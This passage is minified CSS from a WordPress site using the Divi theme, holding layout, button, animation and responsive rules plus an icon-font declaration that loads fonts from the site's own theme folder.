5px;margin:0}.alignright{float:right}.alignleft{float:left}img.alignleft{display:inline;float:left;margin-right:15px}img.alignright{display:inline;float:right;margin-left:15px}.page.et_pb_pagebuilder_layout #main-content{background-color:transparent}body #main-content .et_builder_inner_content>h1,body #main-content .et_builder_inner_content>h2,body #main-content .et_builder_inner_content>h3,body #main-content .et_builder_inner_content>h4,body #main-content .et_builder_inner_content>h5,body #main-content .et_builder_inner_content>h6{line-height:1.4em}body #main-content .et_builder_inner_content>p{line-height:1.7em}.wp-block-pullquote{margin:20px 0 30px}.wp-block-pullquote.has-background blockquote{border-left:none}.wp-block-group.has-background{padding:1.5em 1.5em .5em}@media (min-width:981px){#left-area{width:79.125%;padding-bottom:23px}#main-content .container:before{content:"";position:absolute;top:0;height:100%;width:1px;background-color:#e2e2e2}.et_full_width_page #left-area,.et_no_sidebar #left-area{float:none;width:100%!important}.et_full_width_page #left-area{padding-bottom:0}.et_no_sidebar #main-content .container:before{display:none}}@media (max-width:980px){#page-container{padding-top:80px}.et-tb #page-container,.et-tb-has-header #page-container{padding-top:0!important}#left-area,#sidebar{width:100%!important}#main-content .container:before{display:none!important}.et_full_width_page .et_gallery_item:nth-child(4n+1){clear:none}}@media print{#page-container{padding-top:0!important}}#wp-admin-bar-et-use-visual-builder a:before{font-family:ETmodules!important;content:"\e625";font-size:30px!important;width:28px;margin-top:-3px;color:#974df3!important}#wp-admin-bar-et-use-visual-builder:hover a:before{color:#fff!important}#wp-admin-bar-et-use-visual-builder:hover a,#wp-admin-bar-et-use-visual-builder a:hover{transition:background-color .5s ease;-webkit-transition:background-color .5s ease;-moz-transition:background-color .5s ease;background-color:#7e3bd0!important;color:#fff!important}* html .clearfix,:first-child+html .clearfix{zoom:1}.iphone .et_pb_section_video_bg video::-webkit-media-controls-start-playback-button{display:none!important;-webkit-appearance:none}.et_mobile_device .et_pb_section_parallax .et_pb_parallax_css{background-attachment:scroll}.et-social-facebook a.icon:before{content:"\e093"}.et-social-twitter a.icon:before{content:"\e094"}.et-social-google-plus a.icon:before{content:"\e096"}.et-social-instagram a.icon:before{content:"\e09a"}.et-social-rss a.icon:before{content:"\e09e"}.ai1ec-single-event:after{content:" ";display:table;clear:both}.evcal_event_details .evcal_evdata_cell .eventon_details_shading_bot.eventon_details_shading_bot{z-index:3}.wp-block-divi-layout{margin-bottom:1em}*{-webkit-box-sizing:border-box;box-sizing:border-box}#et-info-email:before,#et-info-phone:before,#et_search_icon:before,.comment-reply-link:after,.et-cart-info span:before,.et-pb-arrow-next:before,.et-pb-arrow-prev:before,.et-social-icon a:before,.et_audio_container .mejs-playpause-button button:before,.et_audio_container .mejs-volume-button button:before,.et_overlay:before,.et_password_protected_form .et_submit_button:after,.et_pb_button:after,.et_pb_contact_reset:after,.et_pb_contact_submit:after,.et_pb_font_icon:before,.et_pb_newsletter_button:after,.et_pb_pricing_table_button:after,.et_pb_promo_button:after,.et_pb_testimonial:before,.et_pb_toggle_title:before,.form-submit .et_pb_button:after,.mobile_menu_bar:before,a.et_pb_more_button:after{font-family:ETmodules!important;speak:none;font-style:normal;font-weight:400;-webkit-font-feature-settings:normal;font-feature-settings:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-shadow:0 0;direction:ltr}.et-pb-icon,.et_pb_custom_button_icon.et_pb_button:after,.et_pb_login .et_pb_custom_button_icon.et_pb_button:after,.et_pb_woo_custom_button_icon .button.et_pb_custom_button_icon.et_pb_button:after,.et_pb_woo_custom_button_icon .button.et_pb_custom_button_icon.et_pb_button:hover:after{content:attr(data-icon)}.et-pb-icon{font-family:ETmodules;speak:none;font-weight:400;-webkit-font-feature-settings:normal;font-feature-settings:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;font-size:96px;font-style:normal;display:inline-block;-webkit-box-sizing:border-box;box-sizing:border-box;direction:ltr}#et-ajax-saving{display:none;-webkit-transition:background .3s,-webkit-box-shadow .3s;transition:background .3s,-webkit-box-shadow .3s;transition:background .3s,box-shadow .3s;transition:background .3s,box-shadow .3s,-webkit-box-shadow .3s;-webkit-box-shadow:rgba(0,139,219,.247059) 0 0 60px;box-shadow:0 0 60px rgba(0,139,219,.247059);position:fixed;top:50%;left:50%;width:50px;height:50px;background:#fff;border-radius:50px;margin:-25px 0 0 -25px;z-index:999999;text-align:center}#et-ajax-saving img{margin:9px}.et-safe-mode-indicator,.et-safe-mode-indicator:focus,.et-safe-mode-indicator:hover{-webkit-box-shadow:0 5px 10px rgba(41,196,169,.15);box-shadow:0 5px 10px rgba(41,196,169,.15);background:#29c4a9;color:#fff;font-size:14px;font-weight:600;padding:12px;line-height:16px;border-radius:3px;position:fixed;bottom:30px;right:30px;z-index:999999;text-decoration:none;font-family:Open Sans,sans-serif;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.et_pb_button{font-size:20px;font-weight:500;padding:.3em 1em;line-height:1.7em!important;background-color:transparent;background-size:cover;background-position:50%;background-repeat:no-repeat;border:2px solid;border-radius:3px;-webkit-transition-duration:.2s;transition-duration:.2s;-webkit-transition-property:all!important;transition-property:all!important}.et_pb_button,.et_pb_button_inner{position:relative}.et_pb_button:hover,.et_pb_module .et_pb_button:hover{border:2px solid transparent;padding:.3em 2em .3em .7em}.et_pb_button:hover{background-color:hsla(0,0%,100%,.2)}.et_pb_bg_layout_light.et_pb_button:hover,.et_pb_bg_layout_light .et_pb_button:hover{background-color:rgba(0,0,0,.05)}.et_pb_button:after,.et_pb_button:before{font-size:32px;line-height:1em;content:"\35";opacity:0;position:absolute;margin-left:-1em;-webkit-transition:all .2s;transition:all .2s;text-transform:none;-webkit-font-feature-settings:"kern" off;font-feature-settings:"kern" off;font-variant:none;font-style:normal;font-weight:400;text-shadow:none}.et_pb_button.et_hover_enabled:hover:after,.et_pb_button.et_pb_hovered:hover:after{-webkit-transition:none!important;transition:none!important}.et_pb_button:before{display:none}.et_pb_button:hover:after{opacity:1;margin-left:0}.et_pb_column_1_3 h1,.et_pb_column_1_4 h1,.et_pb_column_1_5 h1,.et_pb_column_1_6 h1,.et_pb_column_2_5 h1{font-size:26px}.et_pb_column_1_3 h2,.et_pb_column_1_4 h2,.et_pb_column_1_5 h2,.et_pb_column_1_6 h2,.et_pb_column_2_5 h2{font-size:23px}.et_pb_column_1_3 h3,.et_pb_column_1_4 h3,.et_pb_column_1_5 h3,.et_pb_column_1_6 h3,.et_pb_column_2_5 h3{font-size:20px}.et_pb_column_1_3 h4,.et_pb_column_1_4 h4,.et_pb_column_1_5 h4,.et_pb_column_1_6 h4,.et_pb_column_2_5 h4{font-size:18px}.et_pb_column_1_3 h5,.et_pb_column_1_4 h5,.et_pb_column_1_5 h5,.et_pb_column_1_6 h5,.et_pb_column_2_5 h5{font-size:16px}.et_pb_column_1_3 h6,.et_pb_column_1_4 h6,.et_pb_column_1_5 h6,.et_pb_column_1_6 h6,.et_pb_column_2_5 h6{font-size:15px}.et_pb_bg_layout_dark,.et_pb_bg_layout_dark h1,.et_pb_bg_layout_dark h2,.et_pb_bg_layout_dark h3,.et_pb_bg_layout_dark h4,.et_pb_bg_layout_dark h5,.et_pb_bg_layout_dark h6{color:#fff!important}.et_pb_module.et_pb_text_align_left{text-align:left}.et_pb_module.et_pb_text_align_center{text-align:center}.et_pb_module.et_pb_text_align_right{text-align:right}.et_pb_module.et_pb_text_align_justified{text-align:justify}.clearfix:after{visibility:hidden;display:block;font-size:0;content:" ";clear:both;height:0}.et_pb_bg_layout_light .et_pb_more_button{color:#2ea3f2}.et_builder_inner_content{position:relative;z-index:1}header .et_builder_inner_content{z-index:2}.et_pb_css_mix_blend_mode_passthrough{mix-blend-mode:unset!important}.et_pb_image_container{margin:-20px -20px 29px}.et_pb_module_inner{position:relative}.et_hover_enabled_preview{z-index:2}.et_hover_enabled:hover{position:relative;z-index:2}.et_pb_all_tabs,.et_pb_module,.et_pb_posts_nav a,.et_pb_tab,.et_pb_with_background{position:relative;background-size:cover;background-position:50%;background-repeat:no-repeat}.et_pb_background_mask,.et_pb_background_pattern{bottom:0;left:0;position:absolute;right:0;top:0}.et_pb_background_mask{background-size:calc(100% + 2px) calc(100% + 2px);background-repeat:no-repeat;background-position:50%;overflow:hidden}.et_pb_background_pattern{background-position:0 0;background-repeat:repeat}.et_pb_with_border{position:relative;border:0 solid #333}.post-password-required .et_pb_row{padding:0;width:100%}.post-password-required .et_password_protected_form{min-height:0}body.et_pb_pagebuilder_layout.et_pb_show_title .post-password-required .et_password_protected_form h1,body:not(.et_pb_pagebuilder_layout) .post-password-required .et_password_protected_form h1{display:none}.et_pb_no_bg{padding:0!important}.et_overlay.et_pb_inline_icon:before,.et_pb_inline_icon:before{content:attr(data-icon)}.et_pb_more_button{color:inherit;text-shadow:none;text-decoration:none;display:inline-block;margin-top:20px}.et_parallax_bg_wrap{overflow:hidden;position:absolute;top:0;right:0;bottom:0;left:0}.et_parallax_bg{background-repeat:no-repeat;background-position:top;background-size:cover;position:absolute;bottom:0;left:0;width:100%;height:100%;display:block}.et_parallax_bg.et_parallax_bg__hover,.et_parallax_bg.et_parallax_bg_phone,.et_parallax_bg.et_parallax_bg_tablet,.et_parallax_gradient.et_parallax_gradient__hover,.et_parallax_gradient.et_parallax_gradient_phone,.et_parallax_gradient.et_parallax_gradient_tablet,.et_pb_section_parallax_hover:hover .et_parallax_bg:not(.et_parallax_bg__hover),.et_pb_section_parallax_hover:hover .et_parallax_gradient:not(.et_parallax_gradient__hover){display:none}.et_pb_section_parallax_hover:hover .et_parallax_bg.et_parallax_bg__hover,.et_pb_section_parallax_hover:hover .et_parallax_gradient.et_parallax_gradient__hover{display:block}.et_parallax_gradient{bottom:0;display:block;left:0;position:absolute;right:0;top:0}.et_pb_module.et_pb_section_parallax,.et_pb_posts_nav a.et_pb_section_parallax,.et_pb_tab.et_pb_section_parallax{position:relative}.et_pb_section_parallax .et_pb_parallax_css,.et_pb_slides .et_parallax_bg.et_pb_parallax_css{background-attachment:fixed}body.et-bfb .et_pb_section_parallax .et_pb_parallax_css,body.et-bfb .et_pb_slides .et_parallax_bg.et_pb_parallax_css{background-attachment:scroll;bottom:auto}.et_pb_section_parallax.et_pb_column .et_pb_module,.et_pb_section_parallax.et_pb_row .et_pb_column,.et_pb_section_parallax.et_pb_row .et_pb_module{z-index:9;position:relative}.et_pb_more_button:hover:after{opacity:1;margin-left:0}.et_pb_preload .et_pb_section_video_bg,.et_pb_preload>div{visibility:hidden}.et_pb_preload,.et_pb_section.et_pb_section_video.et_pb_preload{position:relative;background:#464646!important}.et_pb_preload:before{content:"";position:absolute;top:50%;left:50%;background:url(https://ntitleohio.com/wp-content/themes/Divi/includes/builder/styles/images/preloader.gif) no-repeat;border-radius:32px;width:32px;height:32px;margin:-16px 0 0 -16px}.box-shadow-overlay{position:absolute;top:0;left:0;width:100%;height:100%;z-index:10;pointer-events:none}.et_pb_section>.box-shadow-overlay~.et_pb_row{z-index:11}body.safari .section_has_divider{will-change:transform}.et_pb_row>.box-shadow-overlay{z-index:8}.has-box-shadow-overlay{position:relative}.et_clickable{cursor:pointer}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}.et_multi_view_hidden,.et_multi_view_hidden_image{display:none!important}@keyframes multi-view-image-fade{0%{opacity:0}10%{opacity:.1}20%{opacity:.2}30%{opacity:.3}40%{opacity:.4}50%{opacity:.5}60%{opacity:.6}70%{opacity:.7}80%{opacity:.8}90%{opacity:.9}to{opacity:1}}.et_multi_view_image__loading{visibility:hidden}.et_multi_view_image__loaded{-webkit-animation:multi-view-image-fade .5s;animation:multi-view-image-fade .5s}#et-pb-motion-effects-offset-tracker{visibility:hidden!important;opacity:0;position:absolute;top:0;left:0}.et-pb-before-scroll-animation{opacity:0}header.et-l.et-l--header:after{clear:both;display:block;content:""}.et_pb_module{-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-duration:.2s;animation-duration:.2s}@-webkit-keyframes fadeBottom{0%{opacity:0;-webkit-transform:translateY(10%);transform:translateY(10%)}to{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes fadeBottom{0%{opacity:0;-webkit-transform:translateY(10%);transform:translateY(10%)}to{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@-webkit-keyframes fadeLeft{0%{opacity:0;-webkit-transform:translateX(-10%);transform:translateX(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeLeft{0%{opacity:0;-webkit-transform:translateX(-10%);transform:translateX(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes fadeRight{0%{opacity:0;-webkit-transform:translateX(10%);transform:translateX(10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeRight{0%{opacity:0;-webkit-transform:translateX(10%);transform:translateX(10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes fadeTop{0%{opacity:0;-webkit-transform:translateY(-10%);transform:translateY(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeTop{0%{opacity:0;-webkit-transform:translateY(-10%);transform:translateY(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes fadeIn{0%{opacity:0}to{opacity:1}}@keyframes fadeIn{0%{opacity:0}to{opacity:1}}.et-waypoint:not(.et_pb_counters){opacity:0}@media (min-width:981px){.et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_column .et_pb_module.et-last-child,.et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_column .et_pb_module:last-child,.et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_row_inner .et_pb_column .et_pb_module.et-last-child,.et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_row_inner .et_pb_column .et_pb_module:last-child,.et_pb_section div.et_pb_row .et_pb_column .et_pb_module.et-last-child,.et_pb_section div.et_pb_row .et_pb_column .et_pb_module:last-child{margin-bottom:0}}@media (max-width:980px){.et_overlay.et_pb_inline_icon_tablet:before,.et_pb_inline_icon_tablet:before{content:attr(data-icon-tablet)}.et_parallax_bg.et_parallax_bg_tablet_exist,.et_parallax_gradient.et_parallax_gradient_tablet_exist{display:none}.et_parallax_bg.et_parallax_bg_tablet,.et_parallax_gradient.et_parallax_gradient_tablet{display:block}.et_pb_column .et_pb_module{margin-bottom:30px}.et_pb_row .et_pb_column .et_pb_module.et-last-child,.et_pb_row .et_pb_column .et_pb_module:last-child,.et_section_specialty .et_pb_row .et_pb_column .et_pb_module.et-last-child,.et_section_specialty .et_pb_row .et_pb_column .et_pb_module:last-child{margin-bottom:0}.et_pb_more_button{display:inline-block!important}.et_pb_bg_layout_light_tablet.et_pb_button,.et_pb_bg_layout_light_tablet.et_pb_module.et_pb_button,.et_pb_bg_layout_light_tablet .et_pb_more_button{color:#2ea3f2}.et_pb_bg_layout_light_tablet .et_pb_forgot_password a{color:#666}.et_pb_bg_layout_light_tablet h1,.et_pb_bg_layout_light_tablet h2,.et_pb_bg_layout_light_tablet h3,.et_pb_bg_layout_light_tablet h4,.et_pb_bg_layout_light_tablet h5,.et_pb_bg_layout_light_tablet h6{color:#333!important}.et_pb_module .et_pb_bg_layout_light_tablet.et_pb_button{color:#2ea3f2!important}.et_pb_bg_layout_light_tablet{color:#666!important}.et_pb_bg_layout_dark_tablet,.et_pb_bg_layout_dark_tablet h1,.et_pb_bg_layout_dark_tablet h2,.et_pb_bg_layout_dark_tablet h3,.et_pb_bg_layout_dark_tablet h4,.et_pb_bg_layout_dark_tablet h5,.et_pb_bg_layout_dark_tablet h6{color:#fff!important}.et_pb_bg_layout_dark_tablet.et_pb_button,.et_pb_bg_layout_dark_tablet.et_pb_module.et_pb_button,.et_pb_bg_layout_dark_tablet .et_pb_more_button{color:inherit}.et_pb_bg_layout_dark_tablet .et_pb_forgot_password a{color:#fff}.et_pb_module.et_pb_text_align_left-tablet{text-align:left}.et_pb_module.et_pb_text_align_center-tablet{text-align:center}.et_pb_module.et_pb_text_align_right-tablet{text-align:right}.et_pb_module.et_pb_text_align_justified-tablet{text-align:justify}}@media (max-width:767px){.et_pb_more_button{display:inline-block!important}.et_overlay.et_pb_inline_icon_phone:before,.et_pb_inline_icon_phone:before{content:attr(data-icon-phone)}.et_parallax_bg.et_parallax_bg_phone_exist,.et_parallax_gradient.et_parallax_gradient_phone_exist{display:none}.et_parallax_bg.et_parallax_bg_phone,.et_parallax_gradient.et_parallax_gradient_phone{display:block}.et-hide-mobile{display:none!important}.et_pb_bg_layout_light_phone.et_pb_button,.et_pb_bg_layout_light_phone.et_pb_module.et_pb_button,.et_pb_bg_layout_light_phone .et_pb_more_button{color:#2ea3f2}.et_pb_bg_layout_light_phone .et_pb_forgot_password a{color:#666}.et_pb_bg_layout_light_phone h1,.et_pb_bg_layout_light_phone h2,.et_pb_bg_layout_light_phone h3,.et_pb_bg_layout_light_phone h4,.et_pb_bg_layout_light_phone h5,.et_pb_bg_layout_light_phone h6{color:#333!important}.et_pb_module .et_pb_bg_layout_light_phone.et_pb_button{color:#2ea3f2!important}.et_pb_bg_layout_light_phone{color:#666!important}.et_pb_bg_layout_dark_phone,.et_pb_bg_layout_dark_phone h1,.et_pb_bg_layout_dark_phone h2,.et_pb_bg_layout_dark_phone h3,.et_pb_bg_layout_dark_phone h4,.et_pb_bg_layout_dark_phone h5,.et_pb_bg_layout_dark_phone h6{color:#fff!important}.et_pb_bg_layout_dark_phone.et_pb_button,.et_pb_bg_layout_dark_phone.et_pb_module.et_pb_button,.et_pb_bg_layout_dark_phone .et_pb_more_button{color:inherit}.et_pb_module .et_pb_bg_layout_dark_phone.et_pb_button{color:#fff!important}.et_pb_bg_layout_dark_phone .et_pb_forgot_password a{color:#fff}.et_pb_module.et_pb_text_align_left-phone{text-align:left}.et_pb_module.et_pb_text_align_center-phone{text-align:center}.et_pb_module.et_pb_text_align_right-phone{text-align:right}.et_pb_module.et_pb_text_align_justified-phone{text-align:justify}}@media (max-width:479px){a.et_pb_more_button{display:block}}@media (min-width:768px) and (max-width:980px){[data-et-multi-view-load-tablet-hidden=true]:not(.et_multi_view_swapped){display:none!important}}@media (max-width:767px){[data-et-multi-view-load-phone-hidden=true]:not(.et_multi_view_swapped){display:none!important}}.et_pb_menu.et_pb_menu--style-inline_centered_logo .et_pb_menu__menu nav ul{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}@-webkit-keyframes multi-view-image-fade{0%{-webkit-transform:scale(1);transform:scale(1);opacity:1}50%{-webkit-transform:scale(1.01);transform:scale(1.01);opacity:1}to{-webkit-transform:scale(1);transform:scale(1);opacity:1}}
</style>
<style id='divi-dynamic-critical-inline-css' type='text/css'>
@font-face{font-family:ETmodules;font-display:block;src:url(//ntitleohio.com/wp-content/themes/Divi/core/admin/fonts/modules/all/modules.eot);src:url(//ntitleohio.com/wp-content/themes/Divi/core/admin/fonts/modules/all/modules.eot?#iefix) format("embedded-opentype"),url(//ntitleohio.com/wp-content/themes/Divi/core/admin/fonts/modules/all/modules.ttf) format("truetype"),url(//ntitleohio.com/wp-content/themes/Divi/core/admin/fonts/modules/all/modules.woff) format("woff"),url(//ntitleohio.com/wp-content/themes/Divi/core/admin/fonts/modules/all/modules.svg#ETmodules) format("svg");font-weight:400;font-style:normal}
.et_audio_content,.et_link_content,.et_quote_content{background-color:#2ea3f2}.et_pb_post .et-pb-controllers a{margin-bottom:10px}.format-gallery .et-pb-controllers{bottom:0}.et_pb_blog_grid .et_audio_content{margin-bottom:19px}.et_pb_row .et_pb_blog_grid .et_pb_post .et_pb_slide{min-height:180px}.et_audio_content .wp-block-audio{margin:0;padding:0}.et_audio_content h2{line-height:44px}.et_pb_column_1_2 .et_audio_content h2,.et_pb_column_1_3 .et_audio_content h2,.et_pb_column_1_4 .et_audio_content h2,.et_pb_column_1_5 .et_audio_content h2,.et_pb_column_1_6 .et_audio_content h2,.et_pb_column_2_5 .et_audio_content h2,.et_pb_column_3_5 .et_audio_content h2,.et_pb_column_3_8 .et_audio_content h2{margin-bottom:9px;margin-top:0}.et_pb_column_1_2 .et_audio_content,.et_pb_column_3_5 .et_audio_content{padding:35px 40px}.et_pb_column_1_2 .et_audio_content h2,.et_pb_column_3_5 .et_audio_content h2{line-height:32px}.et_pb_column_1_3 .et_audio_content,.et_pb_column_1_4 .et_audio_content,.et_pb_column_1_5 .et_audio_content,.et_pb_column_1_6 .et_audio_content,.et_pb_column_2_5 .et_audio_content,.et_pb_column_3_8 .et_audio_content{padding:35px 20px}.et_pb_column_1_3 .et_audio_content h2,.et_pb_column_1_4 .et_audio_content h2,.et_pb_column_1_5 .et_audio_content h2,.et_pb_column_1_6 .et_audio_content h2,.et_pb_column_2_5 .et_audio_content h2,.et_pb_column_3_8 .et_audio_content h2{font-size:18px;line-height:26px}article.et_pb_has_overlay .et_pb_blog_image_container{position:relative}.et_pb_post>.et_main_video_container{position:relative;margin-bottom:30px}.et_pb_post .et_pb_video_overlay .et_pb_video_play{color:#fff}.et_pb_post .et_pb_video_overlay_hover:hover{background:rgba(0,0,0,.6)}.et_audio_content,.et_link_content,.et_quote_content{text-align:center;word-wrap:break-word;position:relative;padding:50px 60px}.et_audio_content h2,.et_link_content a.et_link_main_url,.et_link_content h2,.et_quote_content blockquote cite,.et_quote_content blockquote p{color:#fff!important}.et_quote_main_link{position:absolute;text-indent:-9999px;width:100%;height:100%;display:block;top:0;left:0}.et_quote_content blockquote{padding:0;margin:0;border:none}.et_audio_content h2,.et_link_content h2,.et_quote_content blockquote p{margin-top:0}.et_audio_content h2{margin-bottom:20px}.et_audio_content h2,.et_link_content h2,.et_quote_content blockquote p{line-height:44px}.et_link_content a.et_link_main_url,.et_quote_content blockquote cite{font-size:18px;font-weight:200}.et_quote_content blockquote cite{font-style:normal}.et_pb_column_2_3 .et_quote_content{padding:50px 42px 45px}.et_pb_column_2_3 .et_audio_content,.et_pb_column_2_3 .et_link_content{padding:40px 40px 45px}.et_pb_column_1_2 .et_audio_content,.et_pb_column_1_2 .et_link_content,.et_pb_column_1_2 .et_quote_content,.et_pb_column_3_5 .et_audio_content,.et_pb_column_3_5 .et_link_content,.et_pb_column_3_5 .et_quote_content{padding:35px 40px}.et_pb_column_1_2 .et_quote_content blockquote p,.et_pb_column_3_5 .et_quote_content blockquote p{font-size:26px;line-height:32px}.et_pb_column_1_2 .et_audio_content h2,.et_pb_column_1_2 .et_link_content h2,.et_pb_column_3_5 .et_audio_content h2,.et_pb_column_3_5 .et_link_content h2{line-height:32px}.et_pb_column_1_2 .et_link_content a.et_link_main_url,.et_pb_column_1_2 .et_quote_content blockquote cite,.et_pb_column_3_5 .et_link_content a.et_link_main_url,.et_pb_column_3_5 .et_quote_content blockquote cite{font-size:14px}.et_pb_column_1_3 .et_quote_content,.et_pb_column_1_4 .et_quote_content,.et_pb_column_1_5 .et_quote_content,.et_pb_column_1_6 .et_quote_content,.et_pb_column_2_5 .et_quote_content,.et_pb_column_3_8 .et_quote_content{padding:35px 30px 32px}.et_pb_column_1_3 .et_audio_content,.et_pb_column_1_3 .et_link_content,.et_pb_column_1_4 .et_audio_content,.et_pb_column_1_4 .et_link_content,.et_pb_column_1_5 .et_audio_content,.et_pb_column_1_5 .et_link_content,.et_pb_column_1_6 .et_audio_content,.et_pb_column_1_6 .et_link_content,.et_pb_column_2_5 .et_audio_content,.et_pb_column_2_5 .et_link_content,.et_pb_column_3_8 .et_audio_content,.et_pb_column_3_8 .et_link_content{padding:35px 20px}.et_pb_column_1_3 .et_audio_content h2,.et_pb_column_1_3 .et_link_content h2,.et_pb_column_1_3 .et_quote_content blockquote p,.et_pb_column_1_4 .et_audio_content h2,.et_pb_column_1_4 .et_link_content h2,.et_pb_column_1_4 .et_quote_content blockquote p,.et_pb_column_1_5 .et_audio_content h2,.et_pb_column_1_5 .et_link_content h2,.et_pb_column_1_5 .et_quote_content blockquote p,.et_pb_column_1_6 .et_audio_content h2,.et_pb_column_1_6 .et_link_content h2,.et_pb_column_1_6 .et_quote_content blockquote p,.et_pb_column_2_5 .et_audio_content h2,.et_pb_column_2_5 .et_link_content h2,.et_pb_column_2_5 .et_quote_content blockquote p,.et_pb_column_3_8 .et_audio_content h2,.et_pb_column_3_8 .et_link_content h2,.et_pb_column_3_8 .et_quote_content blockquote p{font-size:18px;line-height:26px}.et_pb_column_1_3 .et_link_content a.et_link_main_url,.et_pb_column_1_3 .et_quote_content blockquote cite,.et_pb_column_1_4 .et_link_content a.et_link_main_url,.et_pb_column_1_4 .et_quote_content blockquote cite,.et_pb_column_1_5 .et_link_content a.et_link_main_url,.et_pb_column_1_5 .et_quote_content blockquote cite,.et_pb_column_1_6 .et_link_content a.et_link_main_url,.et_pb_column_1_6 .et_quote_content blockquote cite,.et_pb_column_2_5 .et_link_content a.et_link_main_url,.et_pb_column_2_5 .et_quote_content blockquote cite,.et_pb_column_3_8 .et_link_content a.et_link_main_url,.et_pb_column_3_8 .et_quote_content blockquote cite{font-size:14px}.et_pb_post .et_pb_gallery_post_type .et_pb_slide{min-height:500px;background-size:cover!important;background-position:top}.format-gallery .et_pb_slider.gallery-not-found .et_pb_slide{-webkit-box-shadow:inset 0 0 10px rgba(0,0,0,.1);box-shadow:inset 0 0 10px rgba(0,0,0,.1)}.format-gallery .et_pb_slider:hover .et-pb-arrow-prev{left:0}.format-gallery .et_pb_slider:hover .et-pb-arrow-next{right:0}.et_pb_post>.et_pb_slider{margin-bottom:30px}.et_pb_column_3_4 .et_pb_post .et_pb_slide{min-height:442px}.et_pb_column_2_3 .et_pb_post .et_pb_slide{min-height:390px}.et_pb_column_1_2 .et_pb_post .et_pb_slide,.et_pb_column_3_5 .et_pb_post .et_pb_slide{min-height:284px}.et_pb_column_1_3 .et_pb_post .et_pb_slide,.et_pb_column_2_5 .et_pb_post .et_pb_slide,.et_pb_column_3_8 .et_pb_post .et_pb_slide{min-height:180px}.et_pb_column_1_4 .et_pb_post .et_pb_slide,.et_pb_column_1_5 .et_pb_post .et_pb_slide,.et_pb_column_1_6 .et_pb_post .et_pb_slide{min-height:125px}.et_pb_portfolio.et_pb_section_parallax .pagination,.et_pb_portfolio.et_pb_section_video .pagination,.et_pb_portfolio_grid.et_pb_section_parallax .pagination,.et_pb_portfolio_grid.et_pb_section_video .pagination{position:relative}.et_pb_bg_layout_light .et_pb_post .post-meta,.et_pb_bg_layout_light .et_pb_post .post-meta a,.et_pb_bg_layout_light .et_pb_post p{color:#666}.et_pb_bg_layout_dark .et_pb_post .post-meta,.et_pb_bg_layout_dark .et_pb_post .post-meta a,.et_pb_bg_layout_dark .et_pb_post p{color:inherit}.et_pb_text_color_dark .et_audio_content h2,.et_pb_text_color_dark .et_link_content a.et_link_main_url,.et_pb_text_color_dark .et_link_content h2,.et_pb_text_color_dark .et_quote_content blockquote cite,.et_pb_text_color_dark .et_quote_content blockquote p{color:#666!important}.et_pb_text_color_dark.et_audio_content h2,.et_pb_text_color_dark.et_link_content a.et_link_main_url,.et_pb_text_color_dark.et_link_content h2,.et_pb_text_color_dark.et_quote_content blockquote cite,.et_pb_text_color_dark.et_quote_content blockquote p{color:#bbb!important}.et_pb_text_color_dark.et_audio_content,.et_pb_text_color_dark.et_link_content,.et_pb_text_color_dark.et_quote_content{background-color:#e8e8e8}@media (min-width:981px) and (max-width:1100px){.et_quote_content{padding:50px 70px 45px}.et_pb_column_2_3 .et_quote_content{padding:50px 50px 45px}.et_pb_column_1_2 .et_quote_content,.et_pb_column_3_5 .et_quote_content{padding:35px 47px 30px}.et_pb_column_1_3 .et_quote_content,.et_pb_column_1_4 .et_quote_content,.et_pb_column_1_5 .et_quote_content,.et_pb_column_1_6 .et_quote_content,.et_pb_column_2_5 .et_quote_content,.et_pb_column_3_8 .et_quote_content{padding:35px 25px 32px}.et_pb_column_4_4 .et_pb_post .et_pb_slide{min-height:534px}.et_pb_column_3_4 .et_pb_post .et_pb_slide{min-height:392px}.et_pb_column_2_3 .et_pb_post .et_pb_slide{min-height:345px}.et_pb_column_1_2 .et_pb_post .et_pb_slide,.et_pb_column_3_5 .et_pb_post .et_pb_slide{min-height:250px}.et_pb_column_1_3 .et_pb_post .et_pb_slide,.et_pb_column_2_5 .et_pb_post .et_pb_slide,.et_pb_column_3_8 .et_pb_post .et_pb_slide{min-height:155px}.et_pb_column_1_4 .et_pb_post .et_pb_slide,.et_pb_column_1_5 .et_pb_post .et_pb_slide,.et_pb_column_1_6 .et_pb_post .et_pb_slide{min-height:108px}}@media (max-width:980px){.et_pb_bg_layout_dark_tablet .et_audio_content h2{color:#fff!important}.et_pb_text_color_dark_tablet.et_audio_content h2{color:#bbb!important}.et_pb_text_color_dark_tablet.et_audio_content{background-color:#e8e8e8}.et_pb_bg_layout_dark_tablet .et_audio_content h2,.et_pb_bg_layout_dark_tablet .et_link_content a.et_link_main_url,.et_pb_bg_layout_dark_tablet .et_link_content h2,.et_pb_bg_layout_dark_tablet .et_quote_content blockquote cite,.et_pb_bg_layout_dark_tablet .et_quote_content blockquote p{color:#fff!important}.et_pb_text_color_dark_tablet .et_audio_content h2,.et_pb_text_color_dark_tablet .et_link_content a.et_link_main_url,.et_pb_text_color_dark_tablet .et_link_content h2,.et_pb_text_color_dark_tablet .et_quote_content blockquote cite,.et_pb_text_color_dark_tablet .et_quote_content blockquote p{color:#666!important}.et_pb_text_color_dark_tablet.et_audio_content h2,.et_pb_text_color_dark_tablet.et_link_content 